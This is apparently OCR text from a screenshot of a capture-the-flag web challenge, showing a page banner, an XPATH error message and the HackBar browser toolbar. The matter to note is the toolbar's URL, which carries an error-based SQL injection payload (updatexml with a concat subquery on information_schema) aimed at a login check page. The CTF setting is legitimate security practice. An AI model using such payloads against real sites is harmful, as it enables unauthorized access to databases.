 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Error!
XPATH syntax error: '~H4rDsq1~'
Syclover @ cl4y
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://0ced8f01-505a-49b6-99ed-21fc348e8625.node4.buuoj.cn:81/check.php?username=admin'or(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database())),0x7e),1))%23&password=21
Post data Referer User Agent Cookies Clear All
C